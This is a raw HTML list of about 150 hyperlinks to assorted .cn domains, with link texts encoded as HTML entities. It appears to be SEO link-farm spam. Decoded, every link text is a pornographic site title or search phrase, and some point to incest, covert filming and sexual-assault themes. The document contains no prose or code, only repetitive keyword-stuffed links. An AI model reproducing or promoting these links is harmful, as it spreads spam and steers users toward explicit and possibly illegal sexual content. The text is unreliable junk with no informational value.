<a href="http://jiaobanji.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://wezero.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;</a>|
<a href="http://jxguwan.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vxggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toag.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://rjla.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsgx.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ukmh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cnppx.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhdongzao.cn" target="_blank">&#x5929;&#x5802;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://raoya.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://norksoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://szsswx.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lanwai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://indehome.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://gbmhw.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dohosts.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x7EA7;aaaaaa&#x6BDB;&#x7247;</a>|
<a href="http://wycgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oucedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://wycoin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://chinm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://talexpo.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://ttflw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://triplekill.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://youngdom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ayewue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://oka8.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://encwh.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://arted.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supernotes.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://card99.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinganps.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://b4261.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://fhccj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://feizone.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x88AB;&#x9ED1;&#x4EBA;xxxxx</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvnv.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lz888.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yushidai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://whglc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pihms.net.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://bpuk.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://gaodali.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://qzvb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkhje.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://uj52.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://panruyi.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lube.net.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hs777.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://cviem.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://bhyd.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://qunnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://592sww.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://nanss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinguiye.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://luanzhua.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://red56.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yw69.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teface.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://mixta.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://27jq.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://disandai.cn" target="_blank">99&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://isuck.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://slgjg.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ag8818net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpuk.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yh512.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://etieshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://ytm123.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://game26.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianzhila.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maidangna.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
